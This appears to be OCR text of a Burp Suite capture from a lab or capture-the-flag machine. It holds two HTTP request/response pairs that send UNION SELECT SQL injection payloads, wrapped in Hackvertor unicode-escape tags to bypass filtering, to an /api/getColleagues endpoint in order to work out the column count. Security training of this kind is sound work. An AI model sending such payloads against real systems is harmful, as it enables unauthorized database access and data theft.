 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 76
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":"<@unicode_escapes>a' UNION SELECT 1,2,3,4,5-- <@/unicode_escapes>"
}
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:19:25 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 78
9 Origin: http://10.10.10.179
0 Connection: close
1 Referer: http://10.10.10.179/
2
3 {
"name":"<@unicode_escapes>a' UNION SELECT 1,2,3,4,5,6-- <@/unicode_escapes>"
}
2
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:19:40 GMT
10 Connection: close
11 Content-Length: 4
12
13 null